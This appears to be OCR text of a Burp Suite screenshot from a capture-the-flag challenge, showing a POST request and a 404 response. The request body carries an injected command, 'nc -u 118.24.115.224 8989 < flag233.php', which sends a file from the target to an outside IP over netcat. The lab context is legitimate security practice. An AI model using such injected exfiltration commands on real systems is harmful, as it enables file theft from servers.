 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts SQLiPy
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://b16c43b2a2074ef
Request
Raw Params Headers Hex
POST /index.php?sign=0xabcdef HTTP/1.1
Host:
b16c43b2a2074ef9a9fd2701e297dc12832bec6325174d7a.game.ichu
nqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 43
Content-Type: application/x-www-form-urlencoded
cmd=nc -u 118.24.115.224 8989 < flag233.php
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx/1.10.2
Date: Tue, 11 Sep 2018 08:21:46
Content-Type: text/html
Content-Length: 169
Connection: close
<html>
<head><title>404 Not Found</
<body bgcolor="white">
<center><h1>404 Not Found</
<hr><center>nginx/1.10.2</ce
</body>
</html>
? < + > Type a search term
Done